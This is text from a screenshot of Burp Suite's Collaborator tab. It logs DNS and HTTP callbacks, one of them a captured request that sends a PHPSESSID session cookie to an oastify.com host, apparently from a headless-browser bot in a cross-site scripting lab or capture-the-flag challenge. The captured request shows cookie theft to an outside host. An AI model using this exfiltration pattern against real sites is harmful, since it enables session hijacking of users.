 Dashboard Target Sequencer Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions
1 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2025-Jan-05 04:57:16.268 UTC DNS seab1lumpf64d4hhq9fk0ck2etkk8cw1 202.75.146.138
2 2025-Jan-05 04:57:16.808 UTC HTTP seab1lumpf64d4hhq9fk0ck2etkk8cw1 113.211.208.10
3 2025-Jan-05 04:57:17.330 UTC HTTP seab1lumpf64d4hhq9fk0ck2etkk8cw1 113.211.208.10
4 2025-Jan-05 04:57:17.330 UTC HTTP seab1lumpf64d4hhq9fk0ck2etkk8cw1 113.211.208.10
5 2025-Jan-05 05:02:28.071 UTC DNS seab1lumpf64d4hhq9fk0ck2etkk8cw1 172.217.44.217
6 2025-Jan-05 05:02:28.710 UTC HTTP seab1lumpf64d4hhq9fk0ck2etkk8cw1 113.211.208.10
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?cookie=PHPSESSID=m6j45234nqofdc2k8prr0rfi7d HTTP/1.1
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
3 Referer: http://localhost/download.php
4 User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
5 Connection: Keep-Alive
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en,*
8 Host: seab1lumpf64d4hhq9fk0ck2etkk8cw1.oastify.com
9
10